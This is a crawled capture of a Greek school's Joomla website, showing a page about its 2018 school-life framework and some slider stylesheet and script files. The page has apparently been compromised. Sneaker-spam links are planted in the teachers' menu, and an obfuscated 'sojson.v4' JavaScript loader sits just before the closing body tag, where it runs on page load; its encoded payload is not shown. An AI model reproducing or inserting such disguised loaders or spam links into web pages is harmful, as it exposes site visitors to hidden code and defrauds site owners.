

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://varvakeio-lykeio.gr/index.php/2021-06-01-14-55-22
body_size: 24558
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <base href="http://varvakeio-lykeio.gr/index.php/2021-06-01-14-55-22" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Πλαίσιο οργάνωσης Σχολικής ζωής 2018</title>
  <link href="http://varvakeio-lykeio.gr/index.php/2021-06-01-14-55-22" rel="canonical" />
  <link href="/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/templates/protostar/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/nivo-slider.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/default/style.css" type="text/css" />
  <style type="text/css">
#ais_93_wrapper{max-width:300px;}#ais_93{width:100%;height:auto;}.ari-image-slider-loading #ais_93{height:220px;}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/templates/protostar/js/template.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
  <script src="/modules/mod_ariimageslider/mod_ariimageslider/js/jquery.noconflict.js" type="text/javascript"></script>
  <script src="/modules/mod_ariimageslider/mod_ariimageslider/js/jquery.nivo.slider.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});jQuery(window).load(function() { var $ = window.jQueryNivoSlider || jQuery; $("#ais_93").nivoSlider({"controlNavThumbs":true,"directionNavHide":false,"responsive":true}); });
  </script>
  <!--[if IE]><link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/nivo-slider.ie.css" type="text/css" /><![endif]-->
  <!--[if lt IE 7]><link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/default/style.ie6.css" type="text/css" /><![endif]-->
  <!--[if IE]><link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/default/style.ie.css" type="text/css" /><![endif]-->
  <!--[if lt IE 8]><style type="text/css">BODY #ais_93_wrapper,BODY #ais_93{width:300px;height:220px;}</style><![endif]-->

      <link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
    <style type="text/css">
      h1,h2,h3,h4,h5,h6,.site-title{
        font-family: 'Open Sans', sans-serif;
      }
    </style>
      <style type="text/css">
    body.site
    {
      border-top: 3px solid #217784;
      background-color: #ffffff    }
    a
    {
      color: #217784;
    }
    .navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
    .btn-primary
    {
      background: #217784;
    }
    .navbar-inner
    {
      -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
      -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
      box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
    }
  </style>
    <!--[if lt IE 9]>
    <script src="/media/jui/js/html5.js"></script>
  <![endif]-->
</head>

<body class="site com_content view-article no-layout no-task itemid-560 fluid">

  <!-- Body -->
  <div class="body">
    <div class="container-fluid">
      <!-- Header -->
      <header class="header" role="banner">
        <div class="header-inner clearfix">
          <a class="brand pull-left" href="/">
            <img src="http://varvakeio-lykeio.gr/images/banners/varvakeio_new.jpg" alt="Πρότυπο Γενικό Λύκειο Βαρβακείου Σχολής" />           </a>
          <div class="header-search pull-right navigation">
            
          </div>
        </div>
      </header>
            <nav class="navigation" role="navigation">
        <ul class="nav menu nav-pills">
<li class="item-435"><a href="/" >Αρχική Σελίδα</a></li><li class="item-467"><a href="/index.php/epikoinwnia" >Επικοινωνία</a></li><li class="item-468 deeper parent"><a href="/index.php/sylogos-didaskondwn" >Σύλλογος Διδασκόντων</a><ul class="nav-child unstyled small"><li class="keys_words item-593"><a href="https://rcj.org/en/bebcdrshop/article/stockx-shoes-jordan-4" >A closeup of the Air Jordan 13 for the University of Oregon track and field team - Have Air Jordan 4 Sneakers for 2025 - Top 10 Must
</a></li><li class="keys_words item-593"><a href="https://www.schaferandweiner.com/cfajbwshop/it/p/t-shirt-with-logo-adidas-originals-t-shirt-black-1570984" >yeezy resale price dropped by trump meme - SchaferandweinerShops Italy - Black T - shirt with logo ADIDAS Originals
</a></li><li class="keys_words item-593"><a href="https://www.acm.ca/befbbfishop/product/air-jordan-11-cool-grey-2021-gs" >AcmShops Marketplace , JORDAN AIR JORDAN XXXIV LOW , Mens jordan jumpman 2020 royal blue bq3448 401 release date Retro Royalty Cool Grey 2021 GS
</a></li><li class="keys_words item-593"><a href="/index.php/baabhjxshop" >air jordan 4 blancas</a></li><li class="keys_words item-593"><a href="/index.php/baabgcvshop" >air jordan xv 15 se white miners gold</a></li><li class="keys_words item-593"><a href="/index.php/baabgjyshop" >best jordan basketball shoes</a></li><li class="item-576 deeper parent"><a href="/index.php/sylogos-didaskondwn/oldteachers" >Παλαιότερα Έτη</a><ul class="nav-child unstyled small"><li class="item-593"><a href="/index.php/sylogos-didaskondwn/oldteachers/did-22-23" >Σχολικό Έτος 2022 - 2023</a></li></ul></li></ul></li><li class="item-482"><a href="/index.php/epes" >ΕΠΕΣ</a></li><li class="item-474"><a href="/index.php/selides-kathigitwn" >Σελίδες καθηγητών</a></li><li class="item-484"><a href="/index.php/panellines-2026" >Πανελλαδικές εξετάσεις  2026 - Στρατολογία</a></li><li class="item-524 deeper parent"><a href="/index.php/2018-08-29-10-09-44" >Αδελφοποιήσεις</a><ul class="nav-child unstyled small"><li class="item-469"><a href="/index.php/2018-08-29-10-09-44/2018-03-04-17-33-1-9" >Κλασσικό Λύκειο Pietro Giannone </a></li><li class="item-526"><a href="/index.php/2018-08-29-10-09-44/suzhou-international-foreign-language-school" >Suzhou International Foreign Language School</a></li><li class="item-612"><a href="/index.php/2018-08-29-10-09-44/2025-05-12-18-40-56" >Ζάννειο Πρότυπο Λύκειο</a></li></ul></li><li class="item-592"><a href="/images/files/24-25/vraveia24_25.pdf" >Βραβεία</a></li><li class="item-538 deeper parent"><a href="/index.php/2019-02-02-16-42-47" >Απόφοιτοι</a><ul class="nav-child unstyled small"><li class="item-539"><a href="/index.php/2019-02-02-16-42-47/2019-02-02-16-44-12" >Νικόλαος Νικόπουλος</a></li><li class="item-540"><a href="/index.php/2019-02-02-16-42-47/2019-02-02-16-45-21" >Κωνσταντίνος Δασκαλάκης</a></li><li class="item-543"><a href="/index.php/2019-02-02-16-42-47/2019-03-07-07-27-35" >Νίκος Παναγιωτόπουλος</a></li><li class="item-590"><a href="/index.php/2019-02-02-16-42-47/2022-11-29-14-53-31" >Αθανάσιος Κατσαργύρης</a></li><li class="item-591"><a href="/index.php/2019-02-02-16-42-47/2022-11-29-14-54-29" >Γιόλα Κατσαργύρη</a></li></ul></li><li class="item-549"><a href="/index.php/2020-01-24-07-59-49" >Σύλλογος γονέων και κηδεμόνων</a></li></ul>

      </nav>
            		<div class="moduletable">
					

<div class="custom"  >
	<p style="text-align: center;"><img src="/images/var_logo_ib_cand.jpg" alt="" /></p></div>
		</div>
	
      <div class="row-fluid">
                <!-- Begin Sidebar -->
        <div id="sidebar" class="span2">
          <div class="sidebar-nav">
            <div class="well "><h3 class="page-header">Συμμετοχές - Διακρίσεις</h3><ul class="nav menu nav-list">
<li class="item-609"><a href="/index.php/sx-etow-2425" >Σχ.  Έτος 2024-2025</a></li><li class="item-602"><a href="/index.php/diak23-24" >Σχ. Έτος 2023-2024</a></li><li class="item-594"><a href="/index.php/diak-22-23" >Σχ. Έτος 2022-2023</a></li><li class="item-565"><a href="/index.php/newstuff" >Σχ. Έτος 2021 - 2022</a></li><li class="item-557"><a href="/index.php/digifest-2021" >Digifest</a></li><li class="item-564 parent"><a href="/index.php/2021-08-27-09-37-51" >Παλαιότερα Έτη</a></li></ul>
</div><div class="well "><h3 class="page-header">Ενεργός Πολίτης</h3><ul class="nav menu">
<li class="item-610"><a href="/index.php/sx-etos-2024-2025" >Σχ Έτος 2024 - 2025</a></li></ul>
</div><div class="well "><h3 class="page-header">Knowledge Quest</h3><ul class="nav menu">
<li class="item-611"><a href="/index.php/2025-04-06-14-49-31" >Knowledge Quest</a></li></ul>
</div><div class="well "><h3 class="page-header">Εκδηλώσεις</h3><ul class="nav menu nav-list">
<li class="item-608"><a href="/index.php/2024-25" >Σχ. Έτος 2024-2025</a></li><li class="item-567"><a href="/index.php/event2122" >Σχ. Έτος 2022 - 2023</a></li><li class="item-553"><a href="/index.php/europe" >Παγκόσμια ημέρα Ευρώπης</a></li><li class="item-566 parent"><a href="/index.php/oldevents" >Παλαιότερα Έτη</a></li></ul>
</div><div class="well "><h3 class="page-header">Συνέδρια</h3><ul class="nav menu">
<li class="item-601"><a href="/index.php/2023-10-28-13-54-38" >Σχ. Έτος 2023 -2024</a></li><li class="item-510"><a href="/index.php/synedria-sx-etos-2015-2016" >Σχ. Έτος 2015 - 2016</a></li><li class="item-499"><a href="/index.php/synedria-sx-etos-2014-2015" >Σχ. Έτος 2014 - 2015</a></li><li class="item-495"><a href="/index.php/synedria-sx-etos-2013-2014" >Σχ. Έτος 2013 - 2014</a></li></ul>
</div><div class="well "><h3 class="page-header">Erasmus +</h3><ul class="nav menu">
<li class="item-521"><a href="/index.php/erasmus-ka2-for-finding-our-roots" >Erasmus+ KA2 FOR (Finding Our Roots)</a></li></ul>
</div>
          </div>
        </div>
        <!-- End Sidebar -->
                <main id="content" role="main" class="span8">
          <!-- Begin Content -->
          
          
<div id="system-message-container">
<div id="system-message">
</div>
</div>
          <div class="item-page">
			<div class="page-header">
		<h2>
															Πλαίσιο οργάνωσης Σχολικής ζωής 2018									</h2>
	</div>
							
	
		
								<p><span style="font-family: arial, helvetica, sans-serif; font-size: medium;">Tο ακόλουθο <strong>Πλαίσιο Οργάνωσης της Σχολικής Ζωής</strong> συντάχθηκε ύστερα από συνελεύσεις των τμημάτων, συνέλευση του Δεκαπενταμελούς Μαθητικού Συμβουλίου, Συνέλευση του Συλλόγου Διδασκόντων παρουσία τριμελούς αντιπροσωπείας του Δεκαπενταμελούς και, τέλος, συνεργασία μεταξύ ομάδας καθηγητών και μαθητών στη σύνταξη και στην επιμέλεια. Το Πλαίσιο Οργάνωσης της Σχολικής Ζωής εγκρίθηκε και υπογράφηκε από όλους τους εκπαιδευτικούς, καθώς και όλα τα μέλη του Δεκαπενταμελούς Μαθητικού Συμβουλίου και ίσχυσε για τα σχολικά έτη 2018-19 και 2019-20. (<a href="/images/files/18-19/plaisio.pdf" target="_blank">pdf</a>)</span></p>
	
						 </div>

          
          <!-- End Content -->
        </main>
                <div id="aside" class="span2">
          <!-- Begin Right Sidebar -->
          <div class="well "><h3 class="page-header">Προς τους γονείς</h3><ul class="nav menu nav-list">
<li class="item-471"><a href="/index.php/2013-09-08-08-26-39" >Ενημέρωση Κηδεμόνων</a></li><li class="item-603"><a href="/images/files/23-24/e_foit.pdf" >Ηλεκτρονική χορήγηση βεβαίωσης φοίτησης μαθητή</a></li><li class="item-583"><a href="/index.php/edupass" >Edupass</a></li><li class="item-503"><a href="/images/files/21-22/adym.pdf" >Ατομικό δελτίο υγείας μαθητή</a></li><li class="item-505"><a href="/index.php/2015-09-04-07-39-03" >Κινητά τηλέφωνα</a></li><li class="item-506"><a href="/index.php/2015-09-04-07-39-49" >Μαθητικές Κοινότητες</a></li><li class="item-515"><a href="/index.php/2017-02-15-08-33-21" >Φαρμακευτική Αγωγή Μαθητών</a></li><li class="item-507"><a href="/index.php/2015-09-04-07-40-33" >Κάπνισμα</a></li></ul>
</div><div class="well "><h3 class="page-header">Όμιλοι - Ενισχυτική Διδασκαλία</h3><ul class="nav menu nav-list">
<li class="item-617"><a href="/index.php/2526" >Σχ. Έτος 2025-2026</a></li><li class="item-607"><a href="/index.php/2024-2025" >Σχ.  Έτος 2024-2025</a></li><li class="item-595"><a href="/index.php/2023-2024" >Σχ. Έτος 2023-2024</a></li><li class="item-562 parent"><a href="/index.php/2021-08-26-18-30-57" >Παλαιότερα Έτη</a></li></ul>
</div><div class="well "><h3 class="page-header">Βιβλιοθήκη</h3><ul class="nav menu">
<li class="item-596"><a rel="nofollow" href="https://varvlyklibrary.librarika.com/" target="_blank" >Είσοδος</a></li></ul>
</div><div class="well "><h3 class="page-header">Από τους μαθητές</h3><ul class="nav menu nav-list">
<li class="item-547"><a href="/index.php/pyroforos" >Πυρφόρος</a></li><li class="item-618"><a href="http://www.varvakeio-lykeio.gr/images/files/25-26/kan_ekd.pdf" target="_blank" >Κανονισμός Εκδρομών</a></li><li class="item-581"><a href="http://www.varvakeio-lykeio.gr/images/files/25-26/es_kan_25.pdf" target="_blank" >Εσωτερικός Κανονισμός</a></li><li class="item-584"><a href="/index.php/2021-11-21-19-16-41" >Notre journal</a></li><li class="item-613"><a rel="nofollow" href="https://varvfilmcritics.weebly.com/" >Ciné Var</a></li><li class="item-559 parent"><a href="/index.php/2021-03-20-10-16-11" >Εργασίες μαθητών</a></li><li class="item-548"><a href="/index.php/podcast" >Podcast</a></li><li class="item-560 current active"><a href="/index.php/2021-06-01-14-55-22" >Πλαίσιο οργάνωσης Σχολικής ζωής 2018</a></li></ul>
</div><div class="well "><h3 class="page-header">Αξιολόγηση σχολικής μονάδας</h3><ul class="nav menu">
<li class="item-614 deeper parent"><span class="nav-header">ΣΧ. ΕΤΟΣ 2024-25</span><ul class="nav-child unstyled small"><li class="item-615"><a href="http://www.varvakeio-lykeio.gr/images/files/24-25/ax_24-25.pdf.pdf" >Έκθεση εσ. αξιολόγησης</a></li><li class="item-616"><a href="http://www.varvakeio-lykeio.gr/images/files/24-25/prog_24_25.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >Ετήσιος Συλλογικός Προγ/μός</a></li></ul></li><li class="item-599 deeper parent"><span class="nav-header">Σχ. Έτος 2023-24</span><ul class="nav-child unstyled small"><li class="item-604"><a href="http://www.varvakeio-lykeio.gr/images/files/23-24/ax_23-24.pdf" >Έκθεση εσ. αξιολόγησης</a></li><li class="item-600"><a href="http://www.varvakeio-lykeio.gr/images/files/23-24/prog_23_24.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >Ετήσιος Συλλογικός Προγ/μός</a></li></ul></li><li class="item-598 deeper parent"><span class="nav-header">Σχ. Έτος 2022-23</span><ul class="nav-child unstyled small"><li class="item-597"><a href="http://www.varvakeio-lykeio.gr/images/files/22-23/pr_22-23.pdf" target="_blank" >Έκθεση εσ. αξιολόγησης</a></li><li class="item-589"><a href="http://www.varvakeio-lykeio.gr/images/files/22-23/pr_22-23.pdf" target="_blank" >Ετήσιος Συλλογικός Προγ/μός</a></li></ul></li><li class="item-605 deeper parent"><span class="nav-header">ΣΧ. ΕΤΟΣ 2021-22</span><ul class="nav-child unstyled small"><li class="item-587"><a href="http://www.varvakeio-lykeio.gr/images/files/21-22/es_21_22.pdf" target="_blank" >Έκθεση εσ. αξιολόγησης 21 - 22</a></li></ul></li><li class="item-606 deeper parent"><span class="nav-header">ΣΧ. ΕΤΟΣ 2020-21</span><ul class="nav-child unstyled small"><li class="item-582"><a href="http://www.varvakeio-lykeio.gr/images/files/21-22/es_20_21.pdf" target="_blank" >Έκθεση εσ. αξιολόγησης 20 - 21</a></li></ul></li></ul>
</div><div class="well "><h3 class="page-header">Στιγμές του σχολείου μας</h3><div id="ais_93_wrapper" class="ari-image-slider-wrapper ari-image-slider-loading ari-is-theme-default ari-image-slider-wCtrlNav">
	<div id="ais_93" class="ari-image-slider nivoSlider">
						<a href="/images/pictures/1944.JPG" target="_self">
				<img src="/cache/ais_9be6ca02fef5f7b7930bf90077fc8f79_150_106.JPG" alt="" title="" class="imageslider-item" width="150" height="106" />
					</a>
								<a href="/images/pictures/Barbakeios_Sxoli.JPG" target="_self">
				<img src="/cache/ais_b4ba31bde9f1cc215b662a6143c07bd2_150_111.JPG" alt="" title="" class="imageslider-item" width="150" height="111" style="display:none" />
					</a>
								<a href="/images/pictures/DSC_0094.JPG" target="_self">
				<img src="/cache/ais_b2418dc6d5abcee7546f6c0102452371_150_101.JPG" alt="" title="" class="imageslider-item" width="150" height="101" style="display:none" />
					</a>
								<a href="/images/pictures/eisodos.JPG" target="_self">
				<img src="/cache/ais_67dfb6c6977e71a3b5a840c2c5539049_150_110.JPG" alt="" title="" class="imageslider-item" width="150" height="110" style="display:none" />
					</a>
								<a href="/images/pictures/lykeio 2012.jpg" target="_self">
				<img src="/cache/ais_aafeb1fd820c57bd030dafe2a1c91984_150_113.jpg" alt="" title="" class="imageslider-item" width="150" height="113" style="display:none" />
					</a>
								<a href="/images/pictures/prosorini_foto_lykeiou.JPG" target="_self">
				<img src="/cache/ais_231e90be0f09f1f81f8cb28efa38cff3_150_113.JPG" alt="" title="" class="imageslider-item" width="150" height="113" style="display:none" />
					</a>
								<a href="/images/pictures/varv_agora.JPG" target="_self">
				<img src="/cache/ais_95b6850a5c6ffa7113d1c27e36b942b9_150_105.JPG" alt="" title="" class="imageslider-item" width="150" height="105" style="display:none" />
					</a>
				
	</div>
			<div class="nivo-controlNavHolder">
			<div class="nivo-controlNav">
							<a rel="0" class="nivo-control active">
					<span style="width:75px;height:53px" class="nivo-thumbNavWrapper">
						<img src="/cache/ais_9be6ca02fef5f7b7930bf90077fc8f79_75_53.JPG" width="75" height="53" alt=""/>						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="1" class="nivo-control">
					<span style="width:75px;height:56px" class="nivo-thumbNavWrapper">
						<img src="/cache/ais_b4ba31bde9f1cc215b662a6143c07bd2_75_56.JPG" width="75" height="56" alt=""/>						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="2" class="nivo-control">
					<span style="width:75px;height:50px" class="nivo-thumbNavWrapper">
						<img src="/cache/ais_b2418dc6d5abcee7546f6c0102452371_75_50.JPG" width="75" height="50" alt=""/>						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="3" class="nivo-control">
					<span style="width:75px;height:55px" class="nivo-thumbNavWrapper">
						<img src="/cache/ais_67dfb6c6977e71a3b5a840c2c5539049_75_55.JPG" width="75" height="55" alt=""/>						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="4" class="nivo-control">
					<span style="width:75px;height:56px" class="nivo-thumbNavWrapper">
						<img src="/cache/ais_aafeb1fd820c57bd030dafe2a1c91984_75_56.jpg" width="75" height="56" alt=""/>						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="5" class="nivo-control">
					<span style="width:75px;height:56px" class="nivo-thumbNavWrapper">
						<img src="/cache/ais_231e90be0f09f1f81f8cb28efa38cff3_75_56.JPG" width="75" height="56" alt=""/>						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="6" class="nivo-control">
					<span style="width:75px;height:53px" class="nivo-thumbNavWrapper">
						<img src="/cache/ais_95b6850a5c6ffa7113d1c27e36b942b9_75_53.JPG" width="75" height="53" alt=""/>						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
						</div>
		</div>
	</div></div><div class="well "><h3 class="page-header">Αρχαίων Σκέψεις</h3><ul class="nav menu">
<li class="item-522"><a href="/index.php/1" >Κείμενο 1</a></li></ul>
</div>
          <!-- End Right Sidebar -->
        </div>
              </div>
    </div>
  </div>
  <!-- Footer -->
  <footer class="footer" role="contentinfo">
    <div class="container-fluid">
      <hr />
      
      <p class="pull-right"><a href="#top" id="back-top">Επιστροφή στη Κορυφή</a></p>
      <p>&copy; Πρότυπο Γενικό Λύκειο Βαρβακείου Σχολής 2026 . Σχεδιασμός Διαχείριση Ηλίας Βεργίνης - Νικόλαος Σιδέρης</p>
    </div>
  </footer>
  
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='37485'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://varvakeio-lykeio.gr/modules/mod_ariimageslider/mod_ariimageslider/js/themes/nivo-slider.css
body_size: 2566
content:
/*
 * jQuery Nivo Slider v2.0
 * http://nivo.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */
 
 
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none !important;
}

.nivo-main-image {
    display: block !important;
    position: relative !important;
    width: 100% !important;
    height: auto;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:60;
	display:none;
	background:white;
	filter: alpha(opacity=0);
	opacity: 0;
}
/* The slices in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:50;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:50;
	overflow:hidden;
}

.nivo-box img { display:block; }
/* Caption styles */
.nivo-caption {
	position:absolute;
	left:0px;
	bottom:0px;
	background:#000;
	color:#fff;
	padding: 0;
	width:100%;
	z-index:89;
	display: none;
	opacity:0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity=8);
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}

.nivo-caption .nivo-caption-content {
	padding: 5px 10px;
	margin:0;
}
.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:45%;
	z-index:99;
	cursor:pointer;
}
.nivo-prevNav {
	left:0px;
}
.nivo-nextNav {
	right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav a {
	position:relative;
	z-index:99;
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
.nivo-controlNav .nivo-thumbNavWrapper {
	z-index: 100;
	display: none;
	position: absolute;
	top: 0;
	left: 0;
}
.nivo-controlNavHolder {
	z-index: 100;
	text-align: center !important;
}

.nivo-controlNavHolder .nivo-controlNav {
	visibility: hidden;
}

.nivo-controlNav {
	display: inline-block;
}

.nivoSlider .nivo-controlNavHolder {
	display: block;
}

.nivoSlider .nivo-controlNavHolder .nivo-controlNav span {
	display: block;
}

.nivoSlider .nivo-controlNavHolder .nivo-controlNav span.nivo-thumbNavWrapper {
	display: none;
}

.ari-image-slider-wrapper {
	position: relative;
}

--- FILE ---
content_type: application/javascript
request_url: http://varvakeio-lykeio.gr/modules/mod_ariimageslider/mod_ariimageslider/js/jquery.noconflict.js
body_size: 81
content:
if (typeof(jQuery) != 'undefined') window.jQueryNivoSlider = jQuery.noConflict();